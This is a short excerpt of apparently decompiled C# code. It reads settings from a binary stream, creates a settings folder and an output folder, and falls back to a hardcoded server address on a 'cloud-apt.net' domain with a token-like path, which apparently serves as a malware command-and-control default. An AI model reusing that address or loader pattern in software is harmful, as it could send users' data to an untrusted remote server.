 public void ReadFrom(BinaryReader bR)
{
if (bR.ReadByte() == 1)
{
Settings._settingsFilePath = Environment.ExpandEnvironmentVariables(bR.ReadString());
string directoryName = Path.GetDirectoryName(Settings._settingsFilePath);
if (!Directory.Exists(directoryName))
{
Directory.CreateDirectory(directoryName);
}
this._outputFolder = Environment.ExpandEnvironmentVariables(bR.ReadString());
if (!Directory.Exists(this._outputFolder))
{
Directory.CreateDirectory(this._outputFolder);
}
string text = bR.ReadString();
if (string.IsNullOrEmpty(text))
{
this._serverUri = new Uri("https://cloud-apt.net/202/AEETLbHdODGh9r86lU6CFOCttbakx5vMmEGfKLTP/16364/11542/9c8ea254
".Trim());
}
else
{
this._serverUri = new Uri(text);
}